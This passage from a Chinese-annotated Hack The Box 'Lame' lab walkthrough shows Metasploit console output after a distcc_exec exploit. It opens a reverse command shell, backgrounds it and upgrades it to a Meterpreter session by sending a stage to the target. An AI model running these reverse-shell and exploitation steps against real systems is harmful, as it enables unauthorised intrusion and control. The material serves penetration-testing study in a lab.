 [*] A is input...
[*] Command shell session 2 opened (10.10.14.20:4444 -> 10.10.10.3:48815) at 2020-11-10 00:28:02 +0800
background
先把会话置于后台，msf6 以后不能用 ctrl+z，用 background
Background session 2? [y/N]  y
msf6 exploit(unix/misc/distcc_exec) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
2         shell cmd/unix               10.10.14.20:4444 -> 10.10.10.3:48815 (10.10.10.3)
msf6 exploit(unix/misc/distcc_exec) > sessions -u 2
升级 shell，-u 指定 sessionId
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.20:4433
[*] Sending stage (976712 bytes) to 10.10.10.3
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/misc/distcc_exec) > [*] Meterpreter session 3 opened (10.10.14.20:4433 -> 10.10.10.3:47369) at 2020-11-10 00:28:38 +0800
[*] Stopping exploit/multi/handler
sessions
会话升级成功
Active sessions
===============
Id  Name  Type                   Information                                                        Connection
--  ----  ----                   -----------                                                        ----------
2         shell cmd/unix                                                                            10.10.14.20:4444 -> 10.10.10.3:48815 (10.10.10.3)
3         meterpreter x86/linux  daemon @ lame (uid=1, gid=1, euid=1, egid=1) @ lame.hackthebox.gr  10.10.14.20:4433 -> 10.10.10.3:47369 (10.10.10.3)